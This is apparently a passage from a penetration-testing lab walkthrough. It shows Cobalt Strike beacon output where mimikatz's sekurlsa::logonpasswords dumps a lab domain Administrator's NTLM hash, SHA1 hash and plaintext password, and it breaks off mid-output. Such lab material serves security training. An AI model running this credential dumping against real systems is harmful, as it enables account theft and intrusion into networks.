 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 630951 (00000000:0009a0a7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/2/5 10:26:32
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* NTLM     : 5bb8b422c6a40fa30583b64d6115c63e
* SHA1     : b00949f914d2fd1dfd1519440c810e98a36525eb
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019.
wdigest :
* Username : Administrator